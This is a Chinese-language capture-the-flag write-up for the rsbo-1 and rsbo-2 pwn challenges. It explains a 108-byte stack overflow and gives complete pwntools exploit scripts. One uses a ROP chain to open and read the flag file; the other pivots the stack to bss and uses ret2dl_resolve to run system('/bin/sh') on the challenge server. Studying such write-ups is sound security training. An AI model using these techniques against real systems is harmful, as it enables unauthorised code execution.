rsbo-1和rsbo-2的writeup

rsdo和rsdo-2writeup

这两道题的文件是一样的,不过一个没要求getshell,一个要求getshll

先说rsdo



防护机制

只开启了堆栈不可执行

题目hint: ROP, open, read

很明显要要用ROP调用执行open()函数打开flag文件 然后用read()函数读取文件





ida反编译代码

**

它先执行init函数 ,打开“/home/ctf/flag”文件,然后读到buf上,再用随机数将buf的内容破坏,最后用memset将buf的内容清零。然后执行read_80_bytes()函数,这里存在溢出点,具体需要填充的字节为108,这个函数读取0x80个字节的内容到v5上,然后将返回值赋给v8,接下来的一个for循环会将会随机破坏内存中的数据,最后调用write()函数输出v5的内容

解题思路:

- 利用open()函数打开flag文件

- 利用read()函数将flag读到bss段

- 利用write()函数将flag打印出来

payload的构造填充的字符要用”\x00”,我看大佬的博客说好像是为了使v8的值为0,绕过循环



exp:

#!/usr/bin/env python

# coding=utf-8

from pwn import *

context.log_level="debug"

p = process('./rsbo-1')

#p = remote('hackme.inndy.tw', 7706)

elf = ELF('./rsbo-1')

start = 0x08048490

open_plt = elf.symbols['open']

read_plt = elf.symbols['read']

write_plt = elf.symbols['write']

log.info("open_plt -->[%s]"%hex(open_plt))

log.info("read_plt -->[%s]"%hex(read_plt))

log.info("read_plt -->[%s]"%hex(write_plt))

bss = elf.bss()

offset = 108

flag_add = 0x80487d0

payload = '\x00'*offset + p32(open_plt) + p32(start) + p32(flag_add) + p32(0)

p.send(payload)

payload1 = '\x00'*offset + p32(read_plt) + p32(start) + p32(0x3) + p32(bss) + p32(0x60)

p.send(payload1)

payload2 = '\x00'*offset + p32(write_plt) +p32(0xdeadbeef) + p32(1) + p32(bss) + p32(0x60)

p.send(payload2)

p.interactive()运行结果



接下来说下rsbo-2

**hint:**Get shell please. Tips: stack migration

它要求我们获取目标主机的shell,同时还给了 migration的提示

因为可供我们控制的溢出字节为20 不足以构造出我们getshell的rop链

所以要将stack迁移到我们能控制的地方去

这题可以用泄露libc内存的做法来做也可以用_dl_runtime_resolve的做法

我选的是_dl_runtime_resolve的做法,因为最近才学会,多用下练手

栈迁移用到的gadget是 pop_ebp 和 leave_ret

这里栈迁移的地址不能是bss段的开头 很神奇,我也不知道为什么会这样

我选的地址是bss+0x400

解题思路:

1. migrate stack to bss + 0x400

2. 构造调用read函数和_dl_runtime_resolve函数的rop链

3. 在内存中写入_dl_runtime_resolve函数需要用到的参数

- migrate stack

payload = '\x00'*108 + p32(read_80_byte) + p32(pop_ebp) + p32(bss + 0x400) + p32(leave_ret)- built rop chain

payload = 'a'*4 + p32(read_plt) + p32(ppp_ret) + p32(0) + p32(base_stage) + p32(100)

payload += rop.dl_resolve_call(base_stage+20,base_stage)

payload += rop.fill(0x80,payload) - write argument in base_stage

payload = rop.string('/bin/sh\x00')

payload += rop.fill(20,payload)

payload += rop.dl_resolve_data(base_stage + 20,'system')

payload += rop.fill(100,payload)

exp:

from pwn import*

import pwnlib

import roputils

context.log_level = "debug"

p = remote('hackme.inndy.tw', 7706)

#p = process('./rsbo-1')

elf = ELF('./rsbo-1')

rop = roputils.ROP('./rsbo-1')

offset = 108

bss = elf.bss()

base_stage = bss + 0x800

print hex(base_stage)

pop_ebp = 0x0804879f

leave_ret = 0x080484f8

pop3_ret = 0x0804879d

start = 0x0804867F

read_plt = elf.symbols['read']

log.info("*********migrate stack***********")

payload = '\x00'*offset + p32(0x804865C) + p32(pop_ebp) + p32(bss+0x400) + p32(leave_ret)

p.send(payload)

payload1 = 'a'*4 +p32(read_plt) + p32(pop3_ret) + p32(0) + p32(base_stage) + p32(100)

payload1 += rop.dl_resolve_call(base_stage+20,base_stage)

payload1 += rop.fill(0x7f,payload1)

p.sendline(payload1)

buf = '/bin/sh\x00'

buf += rop.fill(20,buf)

buf += rop.dl_resolve_data(base_stage + 20,'system')

buf += rop.fill(100,buf)

p.send(buf)

p.interactive()